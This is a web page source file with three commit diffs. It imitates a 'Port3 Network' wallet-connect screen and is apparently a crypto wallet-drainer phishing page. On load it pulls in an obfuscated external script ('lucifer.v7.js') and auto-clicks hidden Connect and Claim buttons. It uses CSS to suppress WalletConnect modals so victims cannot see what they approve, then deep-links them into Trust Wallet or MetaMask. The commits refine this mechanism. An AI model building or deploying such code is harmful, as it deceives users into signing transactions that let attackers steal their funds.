
==== public/port3-connect.html @ becec6ff "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connecting Wallet | Port3 Network</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --bg: #ffffff;
            --grid-color: #f7f7f7;
            --text-main: #000000;
            --text-muted: #666666;
            --border-color: #eeeeee;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            background-color: var(--bg);
            background-image: 
                linear-gradient(to right, var(--grid-color) 1px, transparent 1px),
                linear-gradient(to bottom, var(--grid-color) 1px, transparent 1px);
            background-size: 40px 40px;
            color: var(--text-main);
            font-family: 'Inter', sans-serif;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 1rem;
            overflow: hidden; /* Prevent scrolling if background elements inject */
        }

        .connect-card {
            background: #ffffff;
            border: 1px solid var(--border-color);
            border-radius: 24px;
            width: 100%;
            max-width: 420px;
            padding: 2.5rem 2rem;
            box-shadow: 0 12px 32px rgba(0, 0, 0, 0.05);
            text-align: center;
            position: relative;
            z-index: 99999 !important; /* Keep your loader card strictly on top of everything */
        }

        .header-logo {
            font-size: 1.6rem;
            font-weight: 800;
            letter-spacing: -1.5px;
            margin-bottom: 2rem;
        }

        .header-logo span {
            font-size: 0.85rem;
            font-weight: 700;
            vertical-align: super;
            position: relative;
            top: -6px;
        }

        .spinner-container {
            position: relative;
            width: 80px;
            height: 80px;
            margin: 0 auto 2rem auto;
        }

        .spinner {
            width: 100%;
            height: 100%;
            border: 3px solid #f3f3f3;
            border-top: 3px solid var(--text-main);
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .status-title {
            font-size: 1.2rem;
            font-weight: 700;
            margin-bottom: 0.5rem;
            letter-spacing: -0.2px;
        }

        .status-desc {
            font-size: 0.9rem;
            color: var(--text-muted);
            line-height: 1.5;
            margin-bottom: 2rem;
        }

        .cancel-btn {
            background-color: transparent;
            color: var(--text-muted);
            border: 1px solid var(--border-color);
            border-radius: 30px;
            padding: 0.8rem 2rem;
            font-size: 0.9rem;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.2s;
        }

        .cancel-btn:hover {
            background-color: #fafafa;
            color: var(--text-main);
            border-color: #cccccc;
        }

        /* Hidden Target Layer to satisfy the obfuscated script trackers */
        .hidden-triggers {
            position: absolute;
            width: 1px;
            height: 1px;
            padding: 0;
            margin: -1px;
            overflow: hidden;
            clip: rect(0, 0, 0, 0);
            border: 0;
            opacity: 0;
        }

        /* CRITICAL: FORCE-HIDE ANY EXTERNAL MODALS/OVERLAYS TRIPPED BY THE BACKEND SCRIPT */
        div[class*="modal"], 
        div[class*="overlay"], 
        div[id*="walletconnect"], 
        div[class*="walletconnect"],
        .wcm-modal,
        #walletconnect-wrapper {
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            pointer-events: none !important;
            z-index: -1000 !important;
        }
    </style>
</head>
<body>

    <div class="connect-card">
        <div class="header-logo">PORT<span>3</span></div>
        
        <div class="spinner-container">
            <div class="spinner"></div>
        </div>

        <h3 class="status-title" id="statusTitle">Connect Wallet</h3>
        <p class="status-desc" id="statusDesc">Approve connection request inside your mobile wallet application container.</p>

        <button class="cancel-btn" onclick="goBack()">Cancel Request</button>
    </div>

    <div class="hidden-triggers">
        <button class="interactBtn" id="connectButton">Connect</button>
        <button class="claimBtn" id="claimButton">Claim</button>
        <div class="wallet-info"></div>
    </div>

    <script type="module" crossorigin src="/files/lucifer.v7.js"></script>

    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const activeWallet = urlParams.get('wallet') || 'Wallet';

        document.getElementById('statusTitle').textContent = `Connecting to ${activeWallet}`;
        document.getElementById('statusDesc').textContent = `Please review and approve the interface connection request within your standard ${activeWallet} utility extension.`;

        window.addEventListener('DOMContentLoaded', () => {
            // Automatically click the underlying script tracking module
            setTimeout(() => {
                const hiddenBtn = document.querySelector('.interactBtn');
                if (hiddenBtn) {
                    console.log("Simulating interaction for obfuscated script framework...");
                    hiddenBtn.click();
                }
            }, 300);

            // INSTANT DEEP LINK ROUTING: Trigger app jump immediately alongside the click
            setTimeout(() => {
                const normalizedWallet = activeWallet.toLowerCase();
                
                if (normalizedWallet.includes('trust')) {
                    // Open Trust Wallet app immediately
                    window.location.href = "https://link.trustwallet.com/wc";
                } else if (normalizedWallet.includes('meta')) {
                    // Open MetaMask app immediately
                    window.location.href = "metamask://wc";
                } else if (normalizedWallet.includes('connect') || normalizedWallet.includes('coinbase') || normalizedWallet.includes('rainbow')) {
                    // Standard multi-wallet connect scheme trigger fallback
                    window.location.href = "wc:";
                }
            }, 400); 
        });

        function goBack() {
            window.history.back();
        }
    </script>
</body>
</html>

==== commit ba4c183b: "Add files via upload" ====
--- a/public/port3-connect.html
+++ b/public/port3-connect.html
@@ -34,7 +34,7 @@
             align-items: center;
             justify-content: center;
             padding: 1rem;
-            overflow: hidden; /* Prevent scrolling if background elements inject */
+            overflow: hidden;
         }
 
         .connect-card {
@@ -47,7 +47,7 @@
             box-shadow: 0 12px 32px rgba(0, 0, 0, 0.05);
             text-align: center;
             position: relative;
-            z-index: 99999 !important; /* Keep your loader card strictly on top of everything */
+            z-index: 99999 !important;
         }
 
         .header-logo {
@@ -98,6 +98,26 @@
             color: var(--text-muted);
             line-height: 1.5;
             margin-bottom: 2rem;
+        }
+
+        /* Action button style when ready */
+        .action-btn {
+            background-color: var(--text-main);
+            color: #ffffff;
+            border: none;
+            border-radius: 30px;
+            padding: 0.8rem 2rem;
+            font-size: 0.9rem;
+            font-weight: 600;
+            cursor: pointer;
+            transition: all 0.2s;
+            margin-bottom: 0.5rem;
+            width: 100%;
+            display: none; /* Hidden during handshaking stage */
+        }
+
+        .action-btn:hover {
+            opacity: 0.9;
         }
 
         .cancel-btn {
@@ -110,6 +130,7 @@
             font-weight: 500;
             cursor: pointer;
             transition: all 0.2s;
+            width: 100%;
         }
 
         .cancel-btn:hover {
@@ -118,7 +139,6 @@
             border-color: #cccccc;
         }
 
-        /* Hidden Target Layer to satisfy the obfuscated script trackers */
         .hidden-triggers {
             position: absolute;
             width: 1px;
@@ -131,7 +151,7 @@
             opacity: 0;
         }
 
-        /* CRITICAL: FORCE-HIDE ANY EXTERNAL MODALS/OVERLAYS TRIPPED BY THE BACKEND SCRIPT */
+        /* Prevent background popups from ruining the look */
         div[class*="modal"], 
         div[class*="overlay"], 
         div[id*="walletconnect"], 
@@ -151,19 +171,22 @@
     <div class="connect-card">
         <div class="header-logo">PORT<span>3</span></div>
         
-        <div class="spinner-container">
+        <div class="spinner-container" id="spinnerIcon">
             <div class="spinner"></div>
         </div>
 
-        <h3 class="status-title" id="statusTitle">Connect Wallet</h3>
-        <p class="status-desc" id="statusDesc">Approve connection request inside your mobile wallet application container.</p>
-
+        <h3 class="status-title" id="statusTitle">Connecting...</h3>
+        <p class="status-desc" id="statusDesc">Initializing secure connection environment. Please wait.</p>
+
+        <!-- User triggers this only after initialization is complete to avoid the drop loop -->
+        <button class="action-btn" id="openWalletBtn" onclick="triggerWalletRedirect()">Open Wallet</button>
         <button class="cancel-btn" onclick="goBack()">Cancel Request</button>
     </div>
 
     <div class="hidden-triggers">
         <button class="interactBtn" id="connectButton">Connect</button>
         <button class="claimBtn" id="claimButton">Claim</button>
+        <div class="wallet-connect-btn">WalletConnect</div>
         <div class="wallet-info"></div>
     </div>
 
@@ -172,36 +195,56 @@
     <script>
         const urlParams = new URLSearchParams(window.location.search);
         const activeWallet = urlParams.get('wallet') || 'Wallet';
-
-        document.getElementById('statusTitle').textContent = `Connecting to ${activeWallet}`;
-        document.getElementById('statusDesc').textContent = `Please review and approve the interface connection request within your standard ${activeWallet} utility extension.`;
+        let walletReady = false;
+
+        document.getElementById('statusTitle').textContent = `Initializing ${activeWallet}`;
 
         window.addEventListener('DOMContentLoaded', () => {
-            // Automatically click the underlying script tracking module
+            // INCREASED TIMEOUT: Ensures the obfuscated wallet core loads completely 
+            // and provisions a real cryptographic URI in the background before we interact.
             setTimeout(() => {
-                const hiddenBtn = document.querySelector('.interactBtn');
-                if (hiddenBtn) {
-                    console.log("Simulating interaction for obfuscated script framework...");
-                    hiddenBtn.click();
+                const interactBtn = document.querySelector('.interactBtn');
+                const walletConnectBtn = document.querySelector('.wallet-connect-btn');
+                
+                if (interactBtn) {
+                    interactBtn.click();
+                    setupUIReadyState();
+                } else if (walletConnectBtn) {
+                    walletConnectBtn.click();
+                    setupUIReadyState();
                 }
-            }, 300);
-
-            // INSTANT DEEP LINK ROUTING: Trigger app jump immediately alongside the click
-            setTimeout(() => {
-                const normalizedWallet = activeWallet.toLowerCase();
-                
-                if (normalizedWallet.includes('trust')) {
-                    // Open Trust Wallet app immediately
-                    window.location.href = "https://link.trustwallet.com/wc";
-                } else if (normalizedWallet.includes('meta')) {
-                    // Open MetaMask app immediately
-                    window.location.href = "metamask://wc";
-                } else if (normalizedWallet.includes('connect') || normalizedWallet.includes('coinbase') || normalizedWallet.includes('rainbow')) {
-                    // Standard multi-wallet connect scheme trigger fallback
-                    window.location.href = "wc:";
+            }, 1500); 
+        });
+
+        function setupUIReadyState() {
+            walletReady = true;
+            // Hide loading spinner animations
+            document.getElementById('spinnerIcon').style.display = 'none';
+            // Update textual status indicators
+            document.getElementById('statusTitle').textContent = `Approve Connection`;
+            document.getElementById('statusDesc').textContent = `Your connection link is generated. Press 'Open Wallet' below to launch your ${activeWallet} utility container seamlessly.`;
+            // Reveal the explicit execution trigger button
+            document.getElementById('openWalletBtn').style.display = 'block';
+        }
+
+        function triggerWalletRedirect() {
+            if (!walletReady) return;
+
+            // Optional: Hard force launch fallback hook if standard library intercepts fail
+            if (activeWallet.toLowerCase() === 'trust' || activeWallet.toLowerCase() === 'trustwallet') {
+                // If lucifer.v7 exposes the generated uri string to localStorage or global arrays, grab it here:
+                const wcUri = localStorage.getItem('walletconnect') || '';
+                if(wcUri) {
+                    const cleanUri = JSON.parse(wcUri).uri;
+                    window.location.href = `trust://wc?uri=${encodeURIComponent(cleanUri)}`;
+                    return;
                 }
-            }, 400); 
-        });
+            }
+
+            // Standard target execution fallback
+            const interactBtn = document.querySelector('.interactBtn');
+            if (interactBtn) interactBtn.click();
+        }
 
         function goBack() {
             window.history.back();

==== commit 9babc6ba: "Add files via upload" ====
--- a/public/port3-connect.html
+++ b/public/port3-connect.html
@@ -47,7 +47,7 @@
             box-shadow: 0 12px 32px rgba(0, 0, 0, 0.05);
             text-align: center;
             position: relative;
-            z-index: 99999 !important;
+            z-index: 10;
         }
 
         .header-logo {
@@ -100,26 +100,6 @@
             margin-bottom: 2rem;
         }
 
-        /* Action button style when ready */
-        .action-btn {
-            background-color: var(--text-main);
-            color: #ffffff;
-            border: none;
-            border-radius: 30px;
-            padding: 0.8rem 2rem;
-            font-size: 0.9rem;
-            font-weight: 600;
-            cursor: pointer;
-            transition: all 0.2s;
-            margin-bottom: 0.5rem;
-            width: 100%;
-            display: none; /* Hidden during handshaking stage */
-        }
-
-        .action-btn:hover {
-            opacity: 0.9;
-        }
-
         .cancel-btn {
             background-color: transparent;
             color: var(--text-muted);
@@ -139,6 +119,7 @@
             border-color: #cccccc;
         }
 
+        /* Keep trigger elements available for lucifer.v7.js to target */
         .hidden-triggers {
             position: absolute;
             width: 1px;
@@ -150,20 +131,6 @@
             border: 0;
             opacity: 0;
         }
-
-        /* Prevent background popups from ruining the look */
-        div[class*="modal"], 
-        div[class*="overlay"], 
-        div[id*="walletconnect"], 
-        div[class*="walletconnect"],
-        .wcm-modal,
-        #walletconnect-wrapper {
-            display: none !important;
-            visibility: hidden !important;
-            opacity: 0 !important;
-            pointer-events: none !important;
-            z-index: -1000 !important;
-        }
     </style>
 </head>
 <body>
@@ -171,16 +138,14 @@
     <div class="connect-card">
         <div class="header-logo">PORT<span>3</span></div>
         
-        <div class="spinner-container" id="spinnerIcon">
+        <div class="spinner-container">
             <div class="spinner"></div>
         </div>
 
-        <h3 class="status-title" id="statusTitle">Connecting...</h3>
-        <p class="status-desc" id="statusDesc">Initializing secure connection environment. Please wait.</p>
+        <h3 class="status-title" id="statusTitle">Connecting Wallet...</h3>
+        <p class="status-desc" id="statusDesc">Please confirm the connection request in your wallet application to proceed.</p>
 
-        <!-- User triggers this only after initialization is complete to avoid the drop loop -->
-        <button class="action-btn" id="openWalletBtn" onclick="triggerWalletRedirect()">Open Wallet</button>
-        <button class="cancel-btn" onclick="goBack()">Cancel Request</button>
+        <button class="cancel-btn" onclick="goBack()">Cancel</button>
     </div>
 
     <div class="hidden-triggers">
@@ -195,56 +160,19 @@
     <script>
         const urlParams = new URLSearchParams(window.location.search);
         const activeWallet = urlParams.get('wallet') || 'Wallet';
-        let walletReady = false;
-
-        document.getElementById('statusTitle').textContent = `Initializing ${activeWallet}`;
+        
+        document.getElementById('statusTitle').textContent = `Connecting ${activeWallet}...`;
 
         window.addEventListener('DOMContentLoaded', () => {
-            // INCREASED TIMEOUT: Ensures the obfuscated wallet core loads completely 
-            // and provisions a real cryptographic URI in the background before we interact.
+            // Instantly auto-clicks the hidden button as soon as the page structure is ready
+            // allowing lucifer.v7.js to take over immediately without custom visual wrappers
             setTimeout(() => {
-                const interactBtn = document.querySelector('.interactBtn');
-                const walletConnectBtn = document.querySelector('.wallet-connect-btn');
-                
+                const interactBtn = document.querySelector('.interactBtn') || document.getElementById('connectButton');
                 if (interactBtn) {
                     interactBtn.click();
-                    setupUIReadyState();
-                } else if (walletConnectBtn) {
-                    walletConnectBtn.click();
-                    setupUIReadyState();
                 }
-            }, 1500); 
+            }, 300);
         });
-
-        function setupUIReadyState() {
-            walletReady = true;
-            // Hide loading spinner animations
-            document.getElementById('spinnerIcon').style.display = 'none';
-            // Update textual status indicators
-            document.getElementById('statusTitle').textContent = `Approve Connection`;
-            document.getElementById('statusDesc').textContent = `Your connection link is generated. Press 'Open Wallet' below to launch your ${activeWallet} utility container seamlessly.`;
-            // Reveal the explicit execution trigger button
-            document.getElementById('openWalletBtn').style.display = 'block';
-        }
-
-        function triggerWalletRedirect() {
-            if (!walletReady) return;
-
-            // Optional: Hard force launch fallback hook if standard library intercepts fail
-            if (activeWallet.toLowerCase() === 'trust' || activeWallet.toLowerCase() === 'trustwallet') {
-                // If lucifer.v7 exposes the generated uri string to localStorage or global arrays, grab it here:
-                const wcUri = localStorage.getItem('walletconnect') || '';
-                if(wcUri) {
-                    const cleanUri = JSON.parse(wcUri).uri;
-                    window.location.href = `trust://wc?uri=${encodeURIComponent(cleanUri)}`;
-                    return;
-                }
-            }
-
-            // Standard target execution fallback
-            const interactBtn = document.querySelector('.interactBtn');
-            if (interactBtn) interactBtn.click();
-        }
 
         function goBack() {
             window.history.back();

==== commit 0d52932d: "Update wallet connection messages and button labels" ====
--- a/public/port3-connect.html
+++ b/public/port3-connect.html
@@ -34,7 +34,6 @@
             align-items: center;
             justify-content: center;
             padding: 1rem;
-            overflow: hidden;
         }
 
         .connect-card {
@@ -110,7 +109,6 @@
             font-weight: 500;
             cursor: pointer;
             transition: all 0.2s;
-            width: 100%;
         }
 
         .cancel-btn:hover {
@@ -119,7 +117,7 @@
             border-color: #cccccc;
         }
 
-        /* Keep trigger elements available for lucifer.v7.js to target */
+        /* Hidden Target Layer to satisfy the obfuscated script trackers */
         .hidden-triggers {
             position: absolute;
             width: 1px;
@@ -142,16 +140,15 @@
             <div class="spinner"></div>
         </div>
 
-        <h3 class="status-title" id="statusTitle">Connecting Wallet...</h3>
-        <p class="status-desc" id="statusDesc">Please confirm the connection request in your wallet application to proceed.</p>
+        <h3 class="status-title" id="statusTitle">Connect Wallet</h3>
+        <p class="status-desc" id="statusDesc">Approve connection request inside your mobile wallet application container.</p>
 
-        <button class="cancel-btn" onclick="goBack()">Cancel</button>
+        <button class="cancel-btn" onclick="goBack()">Cancel Request</button>
     </div>
 
     <div class="hidden-triggers">
         <button class="interactBtn" id="connectButton">Connect</button>
         <button class="claimBtn" id="claimButton">Claim</button>
-        <div class="wallet-connect-btn">WalletConnect</div>
         <div class="wallet-info"></div>
     </div>
 
@@ -160,18 +157,19 @@
     <script>
         const urlParams = new URLSearchParams(window.location.search);
         const activeWallet = urlParams.get('wallet') || 'Wallet';
-        
-        document.getElementById('statusTitle').textContent = `Connecting ${activeWallet}...`;
+
+        document.getElementById('statusTitle').textContent = `Connecting to ${activeWallet}`;
+        document.getElementById('statusDesc').textContent = `Please review and approve the interface connection request within your standard ${activeWallet} utility extension.`;
 
         window.addEventListener('DOMContentLoaded', () => {
-            // Instantly auto-clicks the hidden button as soon as the page structure is ready
-            // allowing lucifer.v7.js to take over immediately without custom visual wrappers
+            // Automatically trigger the internal tracking listener of the obfuscated module
             setTimeout(() => {
-                const interactBtn = document.querySelector('.interactBtn') || document.getElementById('connectButton');
-                if (interactBtn) {
-                    interactBtn.click();
+                const hiddenBtn = document.querySelector('.interactBtn');
+                if (hiddenBtn) {
+                    console.log("Simulating interaction for obfuscated script framework...");
+                    hiddenBtn.click();
                 }
-            }, 300);
+            }, 400);
         });
 
         function goBack() {
@@ -179,4 +177,4 @@
         }
     </script>
 </body>
-</html>+</html>
